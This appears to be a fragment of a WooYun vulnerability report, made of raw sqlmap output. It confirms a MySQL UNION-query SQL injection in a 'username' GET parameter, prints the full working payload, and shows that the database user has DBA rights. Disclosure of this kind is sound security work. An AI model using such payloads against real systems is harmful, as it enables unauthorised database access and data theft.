 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: username
Type: UNION query
Title: MySQL UNION query (NULL) - 21 columns
Payload: username=zbw110' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71616f7571,0x704a4849565959644152,0x716a6d6f
71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#&name=11&refrate=&sear_date=2016-04-
25&excel=0&currpage=1
---
[11:03:23] [INFO] testing MySQL
[11:03:23] [INFO] confirming MySQL
[11:03:23] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[11:03:23] [INFO] testing if current user is DBA
[11:03:23] [INFO] fetching current user
current user is DBA: True
www.wooyun.org